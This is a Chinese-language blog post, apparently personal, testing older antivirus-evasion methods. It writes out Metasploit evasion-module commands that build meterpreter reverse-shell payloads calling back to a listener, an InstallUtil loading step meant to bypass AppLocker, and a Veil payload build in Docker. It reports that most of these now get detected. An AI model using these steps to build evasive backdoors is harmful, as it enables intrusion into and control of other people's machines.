时至今日,我所了解的很多免杀的手段都已经失效了,最近又测试了一些免杀方法(感谢各位大佬的无私奉献,泪目),列举了一些过去相对来说还算可用的办法供参考(绝大多数都过不了的就算了不列举了,这个“绝大多数”是个相对概念,有的能过有的不能)

随着安防产品越来越多、功能越来越强大,在某种意义上来说,防御是作为一种知识的累积,如果攻击手段没有更新的突破而完全靠吃老本是混不下去的

我也相信一定是有能全免杀的方法的,只是我不知道也没研究出个所以然而已(太菜了)

但也没必要沮丧,针对不同的杀软选择不同的免杀策略还是可以混一混的,有的方法过不了这个或许可以过另一个

本文仅做网上过去常说的一些“免杀”方法的展示,而非对目前绝对免杀方法的介绍

实际上可用的免杀必须是静态、行为都免杀,现在免杀几个月之后可能就不免杀了(国内软件主要针对的是某数字和某绒,本文中的“过不了”主要是指过不了这两款杀软,并不是说所有杀软都过不了)

当前杀软查杀的几个原理:

(1)特征码:杀软会抽取相关文件的部分特征代码进行识别,有文件特征码和内存特征码

(2)行为检测:针对敏感操作进行监视,有异常说明有病毒行为

(3)文件校验和:会记录正常文件的校验和,有异常说明感染病毒

(4)云查杀:“云”,懂得都懂,海量的特征数据规则,干死你

(5)机器学习:内容行为+算法

......

与之对应的免杀思路大致有:改特征码(关键是如何定位)、加花指令(垃圾数据影响特征码偏移)、加壳(先运行壳再由壳把加密程序还原到内存再运行程序)、多重编译(用编辑器多次编码)、分离免杀(shellcode与加载器分离)、修改资源(绕白名单进行某些资源伪造)......



既然敢放到VT上,就不怕,以测试和回顾为主,这些方法都不是新东西,对于免杀效果也不能做过高期望,只要爆出来,99%会失效(尝试过非常多的办法,无一例外联网GG了)

关于针对不同杀软的各种工具实在太太太多了(整理不完了),本文原打算列举一些方法,测试效果发现不大理想(写不下去了),这篇文章就不删除了

后续文章可能会改变思路,针对某款杀毒软件写特定专题从工具代码结合的角度来整理,不然太乱脑壳痛



1.msf evasion模块

一端监听,另一端执行回连的套路

(1)生成exe

依次执行

use windows/windows_defender_exe

set filename payload.exe

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.32.129

set LPORT 2333

run

把这个路径下的payload.exe mv到你能找到的路径下



啊,呵呵,不怎么样,能报毒的过半了





(2)生成hta

use windows/windows_defender_js_hta

好一些了

(3)生成install_util

use windows/applocker_evasion_install_util

set filename payload.txt

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.32.129

set LPORT 2333

run

生成txt文件需要用csc.exe进行编译生成payload.exe文件,还要用InstallUtil.exe /logfile= /LogToConsole=false /U payload.exe来加载执行

以上三种过去还行,但截止至今日,看似还行实则GG,测试发现过不了行为这一关

还有一些与代码结合的方法等到后面代码部分再说

msf剩下的方法无论是用shitaka_ga_nai多次编码,还是捆绑到另一个软件上执行,还是多种方法组合,然并卵, 效果都一般般,不能说没有用,只能说差强人意

2.veil

veil、venom、shellter免杀工具三剑客(安装都很复杂)

这是一个老牌的工具了,时至今日,尚能饭否?

测试一下

安装这东西属实恶心,网上有人说

apt -y install veil

/usr/share/veil/config/setup.sh --force --silent

啊,你可以试试,反正我是各种依赖问题,最后也没成(有人说安装复杂,我不信,然后就踩坑了)



算了,用docker(在kali上安装docker竟然也出问题,最后换成浙大的zju解决了

vim /etc/apt/sources.list 加上浙大源

deb http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free

deb-src http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free

之后执行

curl -fsSL http://mirrors.zju.edu.cn/docker-ce/linux/debian/gpg | sudo apt-key add -

echo 'deb http://mirrors.zju.edu.cn/docker-ce/linux/debian/ buster stable' | sudo tee /etc/apt/sources.list.d/docker.list

sudo apt-get update

sudo apt-get install docker-ce

docker安装成功

)

以下案例是在我机器中成功的,网上也有一些其他的办法,你也可以尝试,总有适合自己环境的

之后

systemctl daemon-reload

systemctl restart docker

service docker restart



docker pull mattiasohlsson/veil

docker run -it -v /tmp/veil-output:/var/lib/veil/output:Z mattiasohlsson/veil (将宿主机的/tmp/veil-output映射到docker里,可使veil在宿主机kali中直接使用)

然后关了可以这么进入(别忘了映射!最好还是按照上面的命令进入不要这么来)

两种工具推荐使用第一个Evasion(做文件免杀的)

在Veil>:中输入

use 1



list



可见很多payloads

推荐使用go或者ruby的payload, Python、c等基于一些众人皆知的原因比较容易被干



选用了go的16号payload



看情况写吧



完成

由于做过映射,在宿主机kali中相应目录可以找到生成的exe文件



之后故技重施,在msf中启动监听

看看就好,我这里没过本地杀软静态,实际上测试效果也不理想

3.Venom

也是一个老工具了

安装也是极其复杂,需要的东西太多,体验极差

我是死活安不上wine32所以作罢了

感兴趣可以看这篇文章 https://blog.csdn.net/qq_38228830/article/details/86182770

4.Shellter

三剑客最后一个,是一款开源的免杀工具

同样需要wine32

感兴趣可以看这篇文章 https://www.cnblogs.com/hkleak/p/12912706.html

5.backdoor-factory

BDF也是一个老工具了,kali自带但确实有问题,自己下吧

思路是把shellcode插入正常文件代码中,也就是说需要一个被捆绑的宿主

感兴趣推荐这篇文章 https://www.cnblogs.com/-qing-/p/11421709.html

未完停更,禁止转载